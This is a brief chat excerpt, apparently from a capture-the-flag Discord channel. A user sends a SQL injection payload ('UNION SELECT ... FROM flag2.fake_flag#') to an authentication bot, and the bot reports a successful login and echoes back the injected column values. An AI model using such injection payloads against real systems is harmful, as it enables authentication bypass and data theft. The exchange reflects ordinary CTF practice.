 Johans585 Aujourd'hui à 10:40
!auth "'UNION SELECT 1,flag,2,3,4 FROM flag2.fake_flag#"
hacker_bot BOT Aujourd'hui à 10:40
✅ Success:
Good password, Congrats.
Name => fake_flag again
password => 2
role => 3
Age => 4